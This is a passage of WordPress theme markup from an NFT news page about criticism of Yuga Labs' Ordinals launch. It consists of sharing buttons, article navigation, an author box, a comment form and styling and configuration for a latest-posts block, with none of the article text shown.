href="https://pinterest.com/pin/create/button/?url=https://nftdecoded.com/index.php/2023/03/06/yuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch/&amp;media=https://i0.wp.com/nftnewstoday.com/wp-content/uploads/2023/03/Ordinal-Penguins.png?resize=800,146&ssl=1&description=Yuga+Labs+Faces+Criticism+from+Crypto+Space+Over+Ordinals+Launch" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Yuga+Labs+Faces+Criticism+from+Crypto+Space+Over+Ordinals+Launch %0A%0A https://nftdecoded.com/index.php/2023/03/06/yuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_99" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_101  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_101{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
margin-bottom:25px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_102 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-bottom:40px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_102 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_102 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_102 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_102 .next-prev-title,
				.ie11 .tdi_102 .next-prev-title{
				 	flex: auto;
			    }.tdi_102 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_102 .tdb-next-post a{
					font-family:Poppins !important;font-size:18px !important;font-weight:700 !important;
				}.tdi_102 .tdb-next-post span{
					font-family:Poppins !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_102 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_102 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_102 .tdb-next-post a{
					font-family:Poppins !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_102 .tdb-next-post span{
					font-family:Poppins !important;font-size:13px !important;
				}@media (min-width: 768px) {
                    .tdi_102 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_102 .tdb-next-post a{
					font-family:Poppins !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_102 .tdb-next-post span{
					font-family:Poppins !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_102 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://nftdecoded.com/index.php/2023/03/06/snoop-doggs-web3-presence-keeps-growing-after-shiller-revelation/">Snoop Dogg’s Web3 Presence Keeps Growing After Shiller Revelation</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://nftdecoded.com/index.php/2023/03/06/artist-beeple-is-giving-away-physical-copies-of-his-early-nfts-to-holders/">Artist Beeple Is Giving Away Physical Copies Of His Early NFTs To Holders</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_103 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_103{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_103{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_103 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_103 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_103 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_103 .tdb-social-item i.td-icon-twitter,
				.tdi_103 .tdb-social-item i.td-icon-linkedin,
				.tdi_103 .tdb-social-item i.td-icon-pinterest,
				.tdi_103 .tdb-social-item i.td-icon-blogger,
				.tdi_103 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_103 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_103 .tdb-author-name{
					font-family:Poppins !important;font-size:16px !important;text-transform:capitalize !important;
				}.tdi_103 .tdb-author-url{
					font-family:Poppins !important;font-size:12px !important;
				}.tdi_103 .tdb-author-descr{
					font-family:Poppins !important;font-size:13px !important;
				}.tdi_103 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_103{
                    border: 1px solid #ededed;
                }.tdi_103 .tdb-author-name{
					font-family:Poppins !important;font-size:14px !important;text-transform:capitalize !important;
				}.tdi_103 .tdb-author-url{
					font-family:Poppins !important;font-size:11px !important;
				}.tdi_103 .tdb-author-descr{
					font-family:Poppins !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://nftdecoded.com/author/admin/" class="tdb-author-photo" title="admin"><img alt='admin' src='https://secure.gravatar.com/avatar/565e4228caa3a3e29855dd1313b65f9c?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/565e4228caa3a3e29855dd1313b65f9c?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://nftdecoded.com/author/admin/" class="tdb-author-name">admin</a><a href="https://nftdecoded.com"  class="tdb-author-url">https://nftdecoded.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_104 tdb-comm-layout1 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_104" >
<style>
.td_block_template_11.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_11 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 2px;
                margin-bottom: 24px;
                line-height: 44px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_11 .td-block-title:before,
            .td_block_template_11 .td-block-title:after {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_11 .td-block-title:after {
                bottom: 100%;
            }
            .td_block_template_11 .td-block-title:before {
                top: 100%;
            }
            .td_block_template_11 .td-block-title > * {
                color: #000;
            }
            .td_block_template_11 .td-subcat-filter {
                line-height: 44px;
                display: table;
            }
            .td_block_template_11 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_11 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_11 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_11 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_11 .td-related-title a{
                    font-size: 15px;
                }
            }   
            .td_block_template_11 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .tdi_104 .td-block-title:before,
            .tdi_104 .td-block-title:after {
                background-color: #fbb03b !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_104 .comment-link{
            display: inline-block;
        }.tdi_104 .comment{
            border-bottom-style: dashed;
        }.tdi_104 .comment .children{
            border-top-style: dashed;
        }.tdi_104 .comment-form .submit{
            background-color: #fbb03b;
        
            font-family:Poppins !important;
        }.tdi_104 .comment-form .submit:hover{
            background-color: #000000;
        }.tdi_104 .td-comments-title a,
        .tdi_104 .td-comments-title span{
            font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;
        }.tdi_104 cite{
            font-family:Poppins !important;text-transform:capitalize !important;
        }.tdi_104 .comment-link,
        .tdi_104 .comment-edit-link{
            font-family:Poppins !important;
        }.tdi_104 .comment-content p{
            font-family:Poppins !important;
        }.tdi_104 .comment-reply-link{
            font-family:Poppins !important;
        }.tdi_104 .comment-reply-title{
            font-family:Poppins !important;
        }.tdi_104 input[type=text],
        .tdi_104 textarea{
            font-family:Poppins !important;font-size:14px !important;
        }.tdi_104 .comment-form-cookies-consent label,
        .tdi_104 .logged-in-as,
        .tdi_104 .logged-in-as a,
        .tdi_104 .td-closed-comments{
            font-family:Poppins !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-comments-title a,
        .tdi_104 .td-comments-title span{
            font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;
        }.tdi_104 input[type=text],
        .tdi_104 textarea{
            font-family:Poppins !important;font-size:13px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_104 input[type=text],
        .tdi_104 textarea{
            font-family:Poppins !important;font-size:13px !important;
        }.tdi_104 .comment-form .submit{
            font-family:Poppins !important;font-weight:600 !important;text-transform:none !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2023/03/06/yuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nftdecoded.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3342' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div><div class="td_block_wrap td_flex_block_1 tdi_105 td_with_ajax_pagination td-pb-border-top td-crypto-latest td_block_template_11 td_flex_block"  data-td-block-uid="tdi_105" >
<style>
.tdi_105 .td-block-title:before,
            .tdi_105 .td-block-title:after {
                background-color: #fbb03b !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_105{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_105 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_105 .entry-thumb{
					background-position: center 50%;
				}.tdi_105 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_105 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_105 .td-module-meta-info,
				.ie11 .tdi_105 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_105 .td-module-meta-info{
					padding: 20px 15px;
				
					border-width: 0 1px 1px;
				
					border-color: #eaeaea;
				}.tdi_105 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.rtl .tdi_105 .td_module_wrap{
					float: right;
				}.tdi_105 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_105 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_105 .td-post-vid-time{
					display: block;
				}.tdi_105 .td-post-category{
					padding: 15px;
				
					background-color: #fbb03b;
				
					color: #ffffff;
				
					font-size:12px !important;text-transform:uppercase !important;
				}.tdi_105 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_105 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_105 .td-excerpt{
					display: block;
				
					color: #444444;
				
					margin: 20px 0 40px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Poppins !important;font-size:14px !important;line-height:1.6 !important;
				}.tdi_105 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_105 .td-read-more{
					display: none;
				}.tdi_105 .td-author-date{
					display: inline;
				}.tdi_105 .td-post-author-name{
					display: none;
				}.tdi_105 .entry-review-stars{
					display: inline-block;
				}.tdi_105 .td-icon-star,
                .tdi_105 .td-icon-star-empty,
                .tdi_105 .td-icon-star-half{
					font-size: 15px;
				}.tdi_105 .td-module-comments{
					display: none;
				}.tdi_105 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_105 .td-post-category:hover{
					background-color: #111111 !important;
				
					color: #ffffff;
				}.tdi_105 .td_module_wrap:hover .td-module-title a{
					color: #fbb03b !important;
				}.tdi_105 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_105 .td-load-more-wrap a{
					color: #000000;
				    
					background-color: #ffffff;
				
					border-color: #eaeaea;
				
					padding: 12px 16px 11px;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #000000;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_105 .td-load-more-wrap a:hover{
					color: #fbb03b;
				    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				
					border-color: #eaeaea !important;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #fbb03b;
				}.tdi_105 .entry-title{
					margin: 0px;
				
					font-family:Poppins !important;font-size:24px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_105 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_105 .page-nav .pages{
				    padding-right: 0;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_105 .td-load-more-wrap a i{
					font-size: 12px;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 12px;
				    height: calc( 12px + 1px );
				}.tdi_105 .td-block-title a,
				.tdi_105 .td-block-title span{
					font-family:Poppins !important;font-size:24px !important;line-height:2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_105 .td-editor-date,
				.tdi_105 .td-editor-date .td-post-author-name a,
				.tdi_105 .td-editor-date .entry-date,
				.tdi_105 .td-module-comments a{
					font-family:Poppins !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_105 .td-load-more-wrap a{
					font-family:Poppins !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}html:not([class*='ie']) .tdi_105 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					clear: none !important;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_105 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_105 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_105 .entry-title{
					font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_105 .td-excerpt{
					font-family:Poppins !important;font-size:13px !important;line-height:1.6 !important;
				}@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					clear: none !important;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_105 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_105 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_105 .entry-title{
					font-family:Poppins !important;font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_105 .td-excerpt{
					font-family:Poppins !important;font-size:13px !important;line-height:1.6 !important;
				}@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_105 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_105 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.rtl .tdi_105 .td_module_wrap{
					float: right;
				}.tdi_105 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_105 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_105 = new tdBlock();
block_tdi_105.id = "tdi_105";
block_tdi_105.atts = '{"limit":"4","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","all_modules_space":"25","modules_gap":"25","modules_divider":"","image_size":"td_1068x0","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNzAifQ==","meta_info_border_size":"0 1px 1px","meta_info_align":"","meta_padding":"20px 15px","modules_category":"image","show_com":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","excerpt_middle":"yes","show_btn":"none","modules_category_padding":"15px","art_excerpt":"20px 0 40px 0","art_title":"0","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.6","category_id":"","sort":"","f_cat_font_size":"12","cat_bg":"#fbb03b","cat_txt":"#ffffff","cat_bg_hover":"#111111","cat_txt_hover":"#ffffff","f_cat_font_transform":"uppercase","show_author":"none","show_date":"","f_meta_font_transform":"uppercase","f_meta_font_size":"12","ex_txt":"#444444","mc1_el":"26","custom_title":"LATEST POSTS","block_template_id":"td_block_template_11","border_color":"#fbb03b","f_header_font_size":"24","f_header_font_transform":"uppercase","f_header_font_weight":"600","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_header_font_line_height":"2","ajax_pagination":"load_more","el_class":"td-crypto-latest","f_header_font_family":"702","f_title_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","title_txt_hover":"#fbb03b","pag_h_bg":"#ffffff","pag_h_border":"#eaeaea","pag_space":"30","pag_padding":"12px 16px 11px","next_tdicon":"td-icon-down","pag_icons_size":"12","f_more_font_family":"702","f_more_font_transform":"uppercase","f_more_font_spacing":"0.5","f_more_font_size":"12","pag_text":"#000000","pag_h_text":"#fbb03b","pag_bg":"#ffffff","pag_border":"#eaeaea","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3342","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_col